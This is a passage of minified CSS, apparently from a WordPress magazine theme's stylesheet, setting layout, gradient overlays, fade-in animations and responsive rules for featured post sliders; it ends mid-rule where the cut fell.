.penci-owl-featured-area.style-13 .penci-small_items-wrapper{display:none}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder,.widget-area .penci-owl-featured-area.style-13 .penci-big_items .penci-image-holder{width:100%}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-24 .penci-image-holder:before,.widget-area .penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:150px}.penci-content-main.penci-col-4 .penci-owl-featured-area.style-23 .penci-slider-overlay,.widget-area .penci-owl-featured-area.style-23 .penci-slider-overlay{display:none}.penci-vc_two-sidebar .penci-owl-featured-area .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .penci-slider__text,.penci-content-main.penci-col-6 .penci-owl-featured-area .penci-slider__text{padding-left:15px;padding-right:15px}.penci-vc_two-sidebar .penci-owl-featured-area h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-content-main.penci-col-6 .penci-owl-featured-area h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area .cat,.penci-vc_two-sidebar .penci-owl-featured-area .penci_post-meta,.penci-vc_two-sidebar .penci-owl-featured-area .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .cat,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area .icon-post-format,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .cat,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .penci_post-meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area .icon-post-format,.penci-content-main.penci-col-6 .penci-owl-featured-area .cat,.penci-content-main.penci-col-6 .penci-owl-featured-area .penci_post-meta,.penci-content-main.penci-col-6 .penci-owl-featured-area .icon-post-format{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-featured-content .penci-slider__text{padding:10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-big_items .button-read-more,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-big_items .penci-slider__meta{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items{padding-top:20px;padding-bottom:20px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items .penci-item-mag{padding-left:10px;padding-right:10px}.penci-vc_two-sidebar .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-13 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-13 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-14 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-14 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-23 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-23 .penci-image-holder:before{padding-top:50%}.penci-vc_two-sidebar .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-24 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-24 .penci-image-holder:before{padding-top:215px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area .penci-slider__text,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area .penci-slider__text{padding-left:10px;padding-right:10px}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area h3{font-size:18px;font-size:1.8rem}.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.widget-area .cat,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.widget-area .penci_post-meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.widget-area .cat,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.widget-area .penci_post-meta{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-1 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-11 .penci-slider11-item-3 h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci_post_thumb{display:none}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta{display:block}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-small_items h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-small_items h3{font-size:14px;font-size:1.4rem}.penci-vc_two-sidebar .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-12 .penci-image-holder:before,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-12 .penci-image-holder:before{padding-top:50%}.penci-vc_two-sidebar .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-vc_two-sidebar .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1080.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1080.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-content-main.penci-col-6 .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1400.penci-vc_sidebar-left .penci-owl-featured-area.style-19 .penci-item-4 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-2-3 h3,.penci-container-width-1400.penci-vc_sidebar-right .penci-owl-featured-area.style-19 .penci-item-4 h3{font-size:14px;font-size:1.4rem}.penci-owl-featured-area.style-25 .icon-post-format,.penci-owl-featured-area.style-24 .icon-post-format,.penci-owl-featured-area.style-22 .icon-post-format,.penci-owl-featured-area.style-21 .icon-post-format,.penci-owl-featured-area.style-12 .icon-post-format,.penci-owl-featured-area.style-19 .penci-item-2-3 .icon-post-format,.penci-owl-featured-area.style-16 .penci-item-mag:not(.penci-item-1) .icon-post-format,.penci-owl-featured-area.style-15 .icon-post-format,.penci-owl-featured-area.style-11 .penci-slider11-item-1 .icon-post-format,.penci-owl-featured-area.style-11 .penci-slider11-item-3 .icon-post-format,.penci-owl-featured-area .item__medium-thumb .icon-post-format{top:20px;left:auto;right:20px;margin:0}.penci-owl-featured-area.style-13 .icon-post-format{top:20px;left:20px;right:auto;margin:0}.penci-owl-featured-area.style-8 .penci-item-2 .icon-post-format,.penci-owl-featured-area.style-8 .penci-item-3 .icon-post-format,.penci-owl-featured-area.style-8 .penci-item-4 .icon-post-format{top:20px;left:auto;right:20px;margin:0}.penci-owl-featured-area.style-23 .active h3,.penci-owl-featured-area.style-23 .active .penci-slider__cat,.penci-owl-featured-area.style-23 .active .penci-slider__meta,.penci-owl-featured-area.style-20 .active h3,.penci-owl-featured-area.style-20 .active .penci-slider__cat,.penci-owl-featured-area.style-20 .active .penci-slider__meta,.penci-slider-sync .penci-big_items .active h3,.penci-slider-sync .penci-big_items .active .penci-slider__cat,.penci-slider-sync .penci-big_items .active .penci-slider__meta{animation-name:pencifadeInUpSlider}.penci-owl-featured-area.style-23 h3,.penci-owl-featured-area.style-20 h3,.penci-slider-sync .penci-big_items h3{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:.95s;-webkit-animation-delay:.95s}.penci-owl-featured-area.style-23 .penci-slider__cat,.penci-owl-featured-area.style-20 .penci-slider__cat,.penci-slider-sync .penci-big_items .penci-slider__cat{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.45s;animation-delay:.7s;-webkit-animation-delay:.7s}.penci-owl-featured-area.style-23 .penci-slider__meta,.penci-owl-featured-area.style-20 .penci-slider__meta,.penci-slider-sync .penci-big_items .penci-slider__meta{-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.55s;-moz-animation-duration:.55s;-ms-animation-duration:.55s;-o-animation-duration:.55s;animation-duration:.55s;animation-delay:1.1s;-webkit-animation-delay:1.1s}.penci-item-scolours .penci-item-style .penci-image-holder:after{opacity:.6}.penci-item-scolours .penci-item-style .penci-image-holder:not(.penci-gradient):after{opacity:0}.penci-item-scolours .penci-item-style1 .penci-gradient:after,.penci-item-scolours .penci-item-style1 .penci-image-holder:after,.penci-item-scolours .penci-item-style7 .penci-gradient:after,.penci-item-scolours .penci-item-style7 .penci-image-holder:after,.penci-item-scolours .penci-item-style13 .penci-gradient:after,.penci-item-scolours .penci-item-style13 .penci-image-holder:after{background:#4caae0;background:-moz-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#4caae0),color-stop(100%,#559a69));background:-webkit-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-o-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-ms-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:linear-gradient(45deg,#4caae0 0%,#559a69 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4caae0',endColorstr='#559a69',GradientType=1)}.penci-item-scolours .penci-item-style2 .penci-gradient:after,.penci-item-scolours .penci-item-style2 .penci-image-holder:after,.penci-item-scolours .penci-item-style8 .penci-gradient:after,.penci-item-scolours .penci-item-style8 .penci-image-holder:after,.penci-item-scolours .penci-item-style14 .penci-gradient:after,.penci-item-scolours .penci-item-style14 .penci-image-holder:after{background:#d07647;background:-moz-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#d07647),color-stop(100%,#ca3d3d));background:-webkit-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-o-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:-ms-linear-gradient(-45deg,#d07647 0%,#ca3d3d 100%);background:linear-gradient(135deg,#d07647 0%,#ca3d3d 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d07647',endColorstr='#ca3d3d',GradientType=1)}.penci-item-scolours .penci-item-style0 .penci-gradient:after,.penci-item-scolours .penci-item-style0 .penci-image-holder:after,.penci-item-scolours .penci-item-style3 .penci-gradient:after,.penci-item-scolours .penci-item-style3 .penci-image-holder:after,.penci-item-scolours .penci-item-style9 .penci-gradient:after,.penci-item-scolours .penci-item-style9 .penci-image-holder:after,.penci-item-scolours .penci-item-style15 .penci-gradient:after,.penci-item-scolours .penci-item-style15 .penci-image-holder:after{background:#d17646;background:-moz-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#d17646),color-stop(100%,#c63939));background:-webkit-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-o-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:-ms-linear-gradient(45deg,#d17646 0%,#c63939 100%);background:linear-gradient(45deg,#d17646 0%,#c63939 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d17646',endColorstr='#c63939',GradientType=1)}.penci-item-scolours .penci-item-style4 .penci-gradient:after,.penci-item-scolours .penci-item-style4 .penci-image-holder:after,.penci-item-scolours .penci-item-style10 .penci-gradient:after,.penci-item-scolours .penci-item-style10 .penci-image-holder:after,.penci-item-scolours .penci-item-style16 .penci-gradient:after,.penci-item-scolours .penci-item-style16 .penci-image-holder:after{background:#d45ab3;background:-moz-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#d45ab3),color-stop(100%,#3a76b1));background:-webkit-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-o-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:-ms-linear-gradient(-45deg,#d45ab3 0%,#3a76b1 100%);background:linear-gradient(135deg,#d45ab3 0%,#3a76b1 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d45ab3',endColorstr='#3a76b1',GradientType=1)}.penci-item-scolours .penci-item-style5 .penci-gradient:after,.penci-item-scolours .penci-item-style5 .penci-image-holder:after,.penci-item-scolours .penci-item-style11 .penci-gradient:after,.penci-item-scolours .penci-item-style11 .penci-image-holder:after{background:#4caae0;background:-moz-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#4caae0),color-stop(100%,#559a69));background:-webkit-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-o-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:-ms-linear-gradient(45deg,#4caae0 0%,#559a69 100%);background:linear-gradient(45deg,#4caae0 0%,#559a69 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#4caae0',endColorstr='#559a69',GradientType=1)}.penci-item-scolours .penci-item-style6 .penci-gradient:after,.penci-item-scolours .penci-item-style6 .penci-image-holder:after,.penci-item-scolours .penci-item-style12 .penci-gradient:after,.penci-item-scolours .penci-item-style12 .penci-image-holder:after{background:#b7bb42;background:-moz-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-webkit-gradient(left top,right bottom,color-stop(0%,#b7bb42),color-stop(100%,#b36952));background:-webkit-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-o-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:-ms-linear-gradient(-45deg,#b7bb42 0%,#b36952 100%);background:linear-gradient(135deg,#b7bb42 0%,#b36952 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#b7bb42',endColorstr='#b36952',GradientType=1)}.metro-slider-item{background-size:cover;background-position:center center}.metro-slider-item:before,.metro-slider-item:after{content:none}.featured-area-custom-slider .penci-image-holder:before,.featured-area-custom-slider .penci-image-holder:after{content:none}.featured-area-custom-slider .penci-background-video{width:100%;height:100%}.penci-custom-slider-container{position:absolute;display:block;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0 40px}.penci-custom-slider-container.penci-left-50percent .pencislider-content{margin-left:50%}.penci-custom-slider-container.penci-right-50percent .pencislider-content{margin-right:50%}.penci-custom-slider-container .pencislider-content{display:block;margin:0 auto;max-width:1170px}.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:30px;line-height:1.2em;text-transform:uppercase;margin:0}.penci-custom-slider-container .pencislider-content .pencislider-title a{color:inherit;font-size:inherit}.penci-custom-slider-container .pencislider-content .pencislider-title span.pencititle-inner-bg{display:inline-block;vertical-align:top;padding:5px 12px;color:inherit;font-size:inherit;background-color:rgba(0,0,0,.4)}.penci-custom-slider-container .pencislider-content .pencislider-caption{font-size:16px;line-height:1.4;margin:15px 0 0}.penci-custom-slider-container .pencislider-content .pencislider-caption span.pencicaption-inner-bg{display:inline-block;vertical-align:top;padding:5px 12px;color:inherit;font-size:inherit;background-color:rgba(0,0,0,.4)}.penci-custom-slider-container .pencislider-content .pencislider-button{margin:25px 0 0;background:none;padding:0;vertical-align:top}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans,.penci-custom-slider-container .pencislider-content .pencislider-btn-fill{font-family:"Mukta Vaani",sans-serif;text-decoration:none;display:inline-block;padding:11px 20px;text-transform:uppercase;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;cursor:pointer;font-size:14px;line-height:1.3;position:relative;font-weight:700}.penci-custom-slider-container .pencislider-content .pencislider-btn-simple{background-color:transparent;border:none;padding:0;line-height:1.3;color:#111}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans{background-color:transparent;color:#111}.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover{background-color:#3f51b5;border-color:#3f51b5;color:#fff}.penci-custom-slider-container .pencislider-content .pencislider-btn-2{margin-left:30px}.penci-custom-slider-container .pencislider-title,.penci-custom-slider-container .pencislider-caption,.penci-custom-slider-container .pencislider-content .pencislider-button{text-align:left;opacity:0;-webkit-animation-fill-mode:both;-moz-animation-fill-mode:both;-ms-animation-fill-mode:both;-o-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.65s;-moz-animation-duration:.65s;-ms-animation-duration:.65s;-o-animation-duration:.65s;animation-duration:.65s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s;-o-animation-delay:.5s;animation-delay:.5s}.penci-custom-slider-container.align-center .pencislider-title,.penci-custom-slider-container.align-center .pencislider-caption,.penci-custom-slider-container.align-center .pencislider-button{text-align:center}.penci-custom-slider-container.align-right .pencislider-title,.penci-custom-slider-container.align-right .pencislider-caption,.penci-custom-slider-container.align-right .pencislider-button{text-align:right}.penci-custom-slider-container .pencislider-caption{-webkit-animation-delay:.7s;-moz-animation-delay:.7s;animation-delay:.7s}.penci-custom-slider-container .pencislider-content .pencislider-button{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-40px,0);transform:translate3d(0,-40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInDown .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInDown;-moz-animation-name:pencifadeInDown;-o-animation-name:pencifadeInDown;animation-name:pencifadeInDown}.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInUp .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInUp;-moz-animation-name:pencifadeInUp;-o-animation-name:pencifadeInUp;animation-name:pencifadeInUp}.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInLeft .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInLeft;-moz-animation-name:pencifadeInLeft;-o-animation-name:pencifadeInLeft;animation-name:pencifadeInLeft}.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-title,.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-caption,.featured-area .active .penci-custom-slider-container.penci-fadeInRight .pencislider-content .pencislider-button{-webkit-animation-name:pencifadeInRight;-moz-animation-name:pencifadeInRight;-o-animation-name:pencifadeInRight;animation-name:pencifadeInRight}@-webkit-keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-50px,0,0);transform:translate3d(-50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@-webkit-keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes pencifadeInRight{0%{opacity:0;-webkit-transform:translate3d(50px,0,0);transform:translate3d(50px,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@media screen and (max-width:960px){.penci-custom-slider-container.penci-left-50percent .pencislider-content{margin-left:0}.penci-custom-slider-container.penci-right-50percent .pencislider-content{margin-right:0}}@media screen and (max-width:768px){.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:24px!important}.featured-area-custom-slider .penci-owl-carousel-slider:not(.penci-slider-fullscreen) .penci-slider__item{min-height:400px!important;height:400px!important}}@media screen and (max-width:480px){.penci-custom-slider-container .pencislider-content .pencislider-title{font-size:22px!important}.penci-custom-slider-container .pencislider-content .pencislider-caption{font-size:16px!important;margin-top:10px}.penci-custom-slider-container .pencislider-content .pencislider-button-text{padding:6px 12px!important;font-size:12px!important}.penci-custom-slider-container .pencislider-content .pencislider-btn-2{margin-left:10px}.penci-custom-slider-container .pencislider-content .pencislider-button{margin-top:15px}.penci-custom-slider-container{padding-left:10px;padding-right:10px}.featured-area-custom-slider{margin-left:-10px;margin-right:-10px}.featured-area-custom-slider .penci-slider__item{min-height:400px!important;height:400px!important}}.penci-owl-featured-area.style-1 .penci-item-mag{height:auto}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{width:auto;height:400px}.penci-owl-featured-area.style-1 .penci-image-holder:before{padding-top:134%}@media screen and (max-width:768px){.penci-owl-featured-area.style-1 .penci_slider__title{font-size:18px!important}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{height:250px}}@media screen and (max-width:480px){.penci-owl-featured-area.style-1 .penci_slider__title{font-size:18px!important;text-align:center}.penci-owl-featured-area.style-1 .penci-slider__cat,.penci-owl-featured-area.style-1 .penci_post-meta{display:none}.penci-owl-featured-area.style-1 .penci-item-mag.penci-item-mag-desk img{height:auto;width:100%}.penci-owl-featured-area.style-1 .penci-image-holder:before{padding-top:66.6667%}}.penci-owl-featured-area.style-2 .penci-item-mag{width:100%}.penci-owl-featured-area.style-2 .penci-image-holder:before{padding-top:133.1412%}@media screen and (max-width:768px){.penci-owl-featured-area.style-2 .penci_slider__title,.penci-owl-featured-area.style-4 .penci_slider__title,.penci-owl-featured-area.style-6 .penci_slider__title,.penci-owl-featured-area.style-5 .penci_slider__title{font-size:18px!important}.penci-owl-featured-area.style-2 .penci-slider__text,.penci-owl-featured-area.style-4 .penci-slider__text,.penci-owl-featured-area.style-6 .penci-slider__text,.penci-owl-featured-area.style-5 .penci-slider__text{padding:0 15px 10px!important}}@media screen and (max-width:480px){.penci-owl-featured-area.style-2 .penci_slider__title,.penci-owl-featured-area.style-4 .penci_slider__title,.penci-owl-featured-area.style-5 .penci_slider__title,.penci-owl-featured-area.style-6 .penci_slider__title{font-size:18px!important;text-align:center}.penci-owl-featured-area.style-2 .penci-slider__cat,.penci-owl-featured-area.style-2 .penci_post-meta,.penci-owl-featured-area.style-4 .penci-slider__cat,.penci-owl-featured-area.style-4 .penci_post-meta,.penci-owl-featured-area.style-5 .penci-slider__cat,.penci-owl-featured-area.style-5 .penci_post-meta,.penci-owl-featured-area.style-6 .penci-slider__cat,.penci-owl-featured-area.style-6 .penci_post-meta{display:none!important}}.penci-owl-featured-area.style-3{box-sizing:border-box}.penci-owl-featured-area.style-3 .penci-slider-wrapper-item{border:0;padding:0}.penci-owl-featured-area.style-3 .penci-item-mag{float:left;box-sizing:border-box;border-right:0}.penci-owl-featured-area.style-3 .penci-item-mag-2,.penci-owl-featured-area.style-3 .penci-item-mag-3{margin-bottom:4px}.penci-owl-featured-area.style-3 .penci-item-mag-2,.penci-owl-featured-area.style-3 .penci-item-mag-4{border-right:2px solid transparent}.penci-owl-featured-area.style-3 